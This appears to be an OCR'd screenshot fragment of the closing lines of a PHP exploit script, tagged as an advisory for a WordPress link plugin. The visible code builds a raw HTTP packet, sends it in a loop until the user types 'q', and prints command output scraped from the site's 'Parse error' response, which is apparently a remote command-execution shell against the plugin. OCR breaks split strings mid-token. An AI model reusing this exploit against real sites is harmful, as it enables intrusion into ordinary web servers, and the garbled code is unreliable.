
$packet .= "Connection: Close\r\n\r\n";

$packet .= $data;

if ($cmd != "q"){

    sendpacket($packet);

    $temp = explode("Parse 
error",$html);

    $______finalresponse = explode("/>
</
a
>
", $temp[0]);

    echo 
trim($______finalresponse[1])."\r\n";

    }

}

?>

Tags:
Advisory/Source:
WordPress
Link
Plugin